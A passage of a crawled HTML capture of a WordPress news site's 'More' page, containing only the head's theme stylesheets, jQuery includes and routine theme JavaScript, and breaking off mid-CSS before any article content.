

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.a4enews.com/more/
body_size: 30375
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>More | A4ENews</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.a4enews.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cc.cdn.civiccomputing.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.a4enews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.a4enews.com%2Fmore%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.a4enews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.a4enews.com%2Fmore%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.a4enews.com/wp-content/plugins/td-newsletter/style.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.a4enews.com/wp-content/themes/Newsmag/style.css?ver=4.9.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.a4enews.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=153fca3b149b11ef7f1de403ebfe3342' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.a4enews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.a4enews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.a4enews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.a4enews.com/wp-json/wp/v2/pages/3408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.a4enews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.a4enews.com/more/" />
<link rel='shortlink' href='https://www.a4enews.com/?p=3408' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.a4enews.com\/wp-admin\/","wpRestNonce":"defa8d1068","wpRestUrl":"https:\/\/www.a4enews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.a4enews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.5";
var td_get_template_directory_uri="https:\/\/www.a4enews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ee3037";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="67f7f1cfbe";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ee3037;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ee3037;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ee3037;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ee3037;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ee3037 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ee3037;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ee3037 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #f3f3f3;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #f79622;
    }

    
    .top-header-menu ul li a {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #f79622;
    }

    
    .td-header-main-menu {
        background-color: #f79622;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #f79622;
        background: -moz-linear-gradient(top, #f79622 0%, #f79622 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #f79622), color-stop(100%, #f79622));
        background: -webkit-linear-gradient(top, #f79622 0%, #f79622 100%);
        background: -o-linear-gradient(top, #f79622 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #f79622 0%, #f79622 100%);
        background: linear-gradient(to bottom, #f79622 0%, #f79622 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f79622', endColorstr='#f79622', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #ee3037;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-menu-background:after,
